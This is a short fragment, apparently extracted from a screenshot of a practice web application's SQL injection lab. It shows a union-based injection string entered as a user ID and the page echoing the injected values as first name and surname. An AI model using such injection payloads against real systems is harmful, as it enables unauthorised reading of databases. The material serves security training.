 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 and 1=2 union select 1,2
First name: 1
Surname: 2